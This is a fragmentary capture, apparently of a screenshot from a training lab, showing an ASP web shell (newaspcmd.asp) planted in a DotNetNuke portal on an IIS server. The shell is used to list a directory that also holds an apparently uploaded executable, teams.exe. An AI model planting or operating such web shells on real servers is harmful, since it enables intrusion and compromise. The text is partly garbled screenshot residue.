 172.16.8.20/Portals/0/newaspcmd.asp?cmd=dir+c%3A\DotNetNuke\Portals\0
c:\DotNetNuke\Portals\0\teams.exe Run
\\ACADEMY-AEN-DEV\IUSR172.16.8.20
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's software:
172.16.8.20 Volume in drive C has no label.
Volume Serial Number is DA7F-3F25
Directory of c:\DotNetNuke\Portals\0
07/08/2024  07:29 AM
.
07/08/2024  07:29 AM
..
06/01/2022  01:49 PM             9,569 home.css
06/01/2022  01:49 PM
Images
07/08/2024  07:21 AM             1,092 newaspcmd.asp
07/08/2024  07:29 AM             7,168 teams.exe
06/01/2022  01:49 PM
Templates
06/01/2022  01:51 PM
Users
3 File(s)         17,829 bytes
5 Dir(s)  31,526,383,616 bytes free